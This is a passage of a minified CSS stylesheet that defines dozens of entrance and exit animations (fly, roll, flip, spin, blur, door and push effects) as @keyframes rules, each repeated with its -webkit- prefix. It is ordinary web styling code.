ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}50%{opacity:1;}}@keyframes ScaleXIn{from{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}50%{opacity:1;}}@-webkit-keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}from{opacity:1;}}@keyframes ScaleXOut{to{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);opacity:0;}from{opacity:1;}}@-webkit-keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}50%{opacity:1;}}@keyframes ScaleYIn{from{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}50%{opacity:1;}}@-webkit-keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}from{opacity:1;}}@keyframes ScaleYOut{to{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);opacity:0;}from{opacity:1;}}@-webkit-keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px);}}@keyframes Jump{to{-webkit-transform:translateY(-20px);transform:translateY(-20px);}}@-webkit-keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes AboundTop{50%{-webkit-transform:translateY(-100px);transform:translateY(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes AboundBottom{50%{-webkit-transform:translateY(100px);transform:translateY(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes AboundLeft{50%{-webkit-transform:translateX(-100px);transform:translateX(-100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@keyframes AboundRight{50%{-webkit-transform:translateX(100px);transform:translateX(100px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;}}@-webkit-keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0;}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}}@keyframes FlyInTop{0%{-webkit-transform:translate(0,-80px);transform:translate(0,-80px);opacity:0;}50%{-webkit-transform:translate(10px,50px);transform:translate(10px,50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}}@-webkit-keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0;}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0);}}@keyframes FlyInLeft{0%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);opacity:0;}50%{-webkit-transform:translate(40px,0);transform:translate(40px,0);}}@-webkit-keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0;}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);}}@keyframes FlyInRight{0%{-webkit-transform:translate(40px,0);transform:translate(40px,0);opacity:0;}50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);}}@-webkit-keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0;}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}}@keyframes FlyInBottom{0%{-webkit-transform:translate(0,80px);transform:translate(0,80px);opacity:0;}50%{-webkit-transform:translate(10px,-50px);transform:translate(10px,-50px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;}}@-webkit-keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;}}@keyframes FlyOutTop{50%{-webkit-transform:translate(0,50px);transform:translate(0,50px);}to{-webkit-transform:translate(0,-100px);transform:translate(0,-100px);opacity:0;}}@-webkit-keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0);}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0;}}@keyframes FlyOutLeft{50%{-webkit-transform:translate(40px,0);transform:translate(40px,0);}to{-webkit-transform:translate(-100px,0);transform:translate(-100px,0);opacity:0;}}@-webkit-keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0;}}@keyframes FlyOutRight{50%{-webkit-transform:translate(-40px,0);transform:translate(-40px,0);}to{-webkit-transform:translate(100px,0);transform:translate(100px,0);opacity:0;}}@-webkit-keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px);}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0;}}@keyframes FlyOutBottom{50%{-webkit-transform:translate(0,-40px);transform:translate(0,-40px);}to{-webkit-transform:translate(0,100px);transform:translate(0,100px);opacity:0;}}@-webkit-keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left;}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0;}to{opacity:1;}}@keyframes DoorCloseLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left;}from{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0;}to{opacity:1;}}@-webkit-keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left;}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0;}}@keyframes DoorOpenRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:left;transform-origin:left;}to{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);opacity:0;}}@-webkit-keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right;}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0;}to{opacity:1;}}@keyframes DoorCloseRight{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right;}from{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0;}to{opacity:1;}}@-webkit-keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right;}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0;}}@keyframes DoorOpenLeft{from,to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-transform-origin:right;transform-origin:right;}to{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);opacity:0;}}@-webkit-keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left;}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left;}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left;}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left;}}@keyframes HangAndDropLeft{from{-webkit-transform-origin:left;transform-origin:left;}50%{-webkit-transform:rotate(100deg);transform:rotate(100deg);-webkit-transform-origin:left;transform-origin:left;}60%{-webkit-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:left;transform-origin:left;}to{-webkit-transform:translateY(800px) rotate(70deg);transform:translateY(800px) rotate(70deg);-webkit-transform-origin:left;transform-origin:left;}}@-webkit-keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right;}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right;}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right;}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right;}}@keyframes HangAndDropRight{from{-webkit-transform-origin:right;transform-origin:right;}50%{-webkit-transform:rotate(-100deg);transform:rotate(-100deg);-webkit-transform-origin:right;transform-origin:right;}60%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:right;transform-origin:right;}to{-webkit-transform:translateY(800px) rotate(-70deg);transform:translateY(800px) rotate(-70deg);-webkit-transform-origin:right;transform-origin:right;}}@-webkit-keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0;}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}}@keyframes PushReleaseFrom{from{-webkit-transform:scale(3,3);transform:scale(3,3);opacity:0;}50%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}}@-webkit-keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}30%{-webkit-transform:translateX(100px);transform:translateX(100px);}}@keyframes PushReleaseFromLeft{from{-webkit-transform:translateX(-100%);transform:translateX(-100%);opacity:0;}30%{-webkit-transform:translateX(100px);transform:translateX(100px);}}@-webkit-keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}30%{-webkit-transform:translateY(100px);transform:translateY(100px);}}@keyframes PushReleaseFromTop{from{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}30%{-webkit-transform:translateY(100px);transform:translateY(100px);}}@-webkit-keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}}@keyframes PushReleaseFromBottom{from{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}}@-webkit-keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0;}}@keyframes PushReleaseTo{30%{-webkit-transform:scale(.5,.5);transform:scale(.5,.5);}to{-webkit-transform:scale(5,5);transform:scale(5,5);opacity:0;}}@-webkit-keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px);}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}}@keyframes PushReleaseToTop{30%{-webkit-transform:translateY(100px);transform:translateY(100px);}to{-webkit-transform:translateY(-100%);transform:translateY(-100%);opacity:0;}}@-webkit-keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@keyframes PushReleaseToBottom{30%{-webkit-transform:translateY(-100px);transform:translateY(-100px);}to{-webkit-transform:translateY(100%);transform:translateY(100%);opacity:0;}}@-webkit-keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@keyframes FlipInTop{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@-webkit-keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@keyframes FlipOutTop{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@-webkit-keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@keyframes FlipInBottom{from{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}30%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@-webkit-keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@keyframes FlipOutBottom{to{-webkit-transform:perspective(600px);transform:perspective(600px);opacity:0;}70%{-webkit-transform:perspective(600px) rotateX(180deg);transform:perspective(600px) rotateX(180deg);-webkit-transform-origin:bottom;transform-origin:bottom;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out;}to{-webkit-transform:perspective(600px);transform:perspective(600px);}}@-webkit-keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right;}}@keyframes ElevateLeft{from{-webkit-transform:translateY(100%) rotate(-20deg);transform:translateY(100%) rotate(-20deg);-webkit-transform-origin:right;transform-origin:right;opacity:0;}40%{-webkit-transform:rotate(20deg);transform:rotate(20deg);-webkit-transform-origin:right;transform-origin:right;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:right;transform-origin:right;}}@-webkit-keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left;}}@keyframes ElevateRight{from{-webkit-transform:translateY(100%) rotate(20deg);transform:translateY(100%) rotate(20deg);-webkit-transform-origin:left;transform-origin:left;opacity:0;}40%{-webkit-transform:rotate(-20deg);transform:rotate(-20deg);-webkit-transform-origin:left;transform-origin:left;}65%{-webkit-transform:rotate(0);transform:rotate(0);-webkit-transform-origin:left;transform-origin:left;}}@-webkit-keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0;}}@keyframes RollFromLeft{from{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0;}}@-webkit-keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0;}}@keyframes RollFromRight{from{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0;}}@-webkit-keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0;}}@keyframes RollFromTop{from{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0;}}@-webkit-keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0;}}@keyframes RollFromBottom{from{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0;}}@-webkit-keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0;}}@keyframes RollToLeft{to{-webkit-transform:translateX(-60px) perspective(600px) rotateY(180deg);transform:translateX(-60px) perspective(600px) rotateY(180deg);opacity:0;}}@-webkit-keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0;}}@keyframes RollToRight{to{-webkit-transform:translateX(60px) perspective(600px) rotateY(-180deg);transform:translateX(60px) perspective(600px) rotateY(-180deg);opacity:0;}}@-webkit-keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0;}}@keyframes RollToTop{to{-webkit-transform:translateY(-60px) perspective(600px) rotateX(180deg);transform:translateY(-60px) perspective(600px) rotateX(180deg);opacity:0;}}@-webkit-keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0;}}@keyframes RollToBottom{to{-webkit-transform:translateY(60px) perspective(600px) rotateX(-180deg);transform:translateY(60px) perspective(600px) rotateX(-180deg);opacity:0;}}@-webkit-keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0;}}@keyframes RotateSkateInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0;}}@-webkit-keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0;}}@keyframes RotateSkateInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0;}}@-webkit-keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0;}}@keyframes RotateSkateInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0;}}@-webkit-keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0;}}@keyframes RotateSkateInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0;}}@-webkit-keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0;}}@keyframes RotateSkateOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);opacity:0;}}@-webkit-keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0;}}@keyframes RotateSkateOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);opacity:0;}}@-webkit-keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0;}}@keyframes RotateSkateOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);opacity:0;}}@-webkit-keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0;}}@keyframes RotateSkateOutBottom{to{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);opacity:0;}}@-webkit-keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}}@keyframes RotateXZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}}@-webkit-keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}}@keyframes RotateXZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateX(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateX(75deg);opacity:0;}}@-webkit-keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}}@keyframes RotateYZoomIn{from{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}5%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}}@-webkit-keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}}@keyframes RotateYZoomOut{95%{-webkit-transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-1500px) rotateY(75deg);}to{-webkit-transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);transform:perspective(600px) translate3d(0,-60px,-2000px) rotateY(75deg);opacity:0;}}@-webkit-keyframes RotateIn{from{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0;}to{opacity:1;}}@keyframes RotateIn{from{-webkit-transform:rotate(-180deg);transform:rotate(-180deg);opacity:0;}to{opacity:1;}}@-webkit-keyframes RotateOut{from{opacity:1;}to{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:0;}}@keyframes RotateOut{from{opacity:1;}to{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:0;}}@-webkit-keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0;}to{opacity:1;}}@keyframes RotateInLeft{from{-webkit-transform:rotate(-180deg) translateX(150px);transform:rotate(-180deg) translateX(150px);opacity:0;}to{opacity:1;}}@-webkit-keyframes RotateOutLeft{from{opacity:1;}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0;}}@keyframes RotateOutLeft{from{opacity:1;}to{-webkit-transform:rotate(180deg) translateX(150px);transform:rotate(180deg) translateX(150px);opacity:0;}}@-webkit-keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0;}to{opacity:1;}}@keyframes RotateInRight{from{-webkit-transform:rotate(-180deg) translateX(-150px);transform:rotate(-180deg) translateX(-150px);opacity:0;}to{opacity:1;}}@-webkit-keyframes RotateOutRight{from{opacity:1;}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0;}}@keyframes RotateOutRight{from{opacity:1;}to{-webkit-transform:rotate(180deg) translateX(-150px);transform:rotate(180deg) translateX(-150px);opacity:0;}}@-webkit-keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes SpinInLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}from{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes SpinInRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}from{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@keyframes SpinOutLeft{from,to{-webkit-transform-origin:left bottom;transform-origin:left bottom;}to{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0;}}@-webkit-keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@keyframes SpinOutRight{from,to{-webkit-transform-origin:right bottom;transform-origin:right bottom;}to{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0;}}@-webkit-keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurIn{from{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurInRight{from{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurInLeft{from{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurInTop{from{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurInBottom{from{-webkit-transform:scaleY(.2) translateY(100px);transform:scaleY(.2) translateY(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurOut{to{-webkit-transform:scaleX(.2);transform:scaleX(.2);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurOutRight{to{-webkit-transform:scaleX(.2) translateX(100px);transform:scaleX(.2) translateX(100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurOutLeft{to{-webkit-transform:scaleX(.2) translateX(-100px);transform:scaleX(.2) translateX(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@-webkit-keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) translateY(-100px);-webkit-filter:blur(20px);filter:blur(20px);opacity:0;}}@keyframes BlurOutTop{to{-webkit-transform:scaleY(.2) translateY(-100px);transform:scaleY(.2) 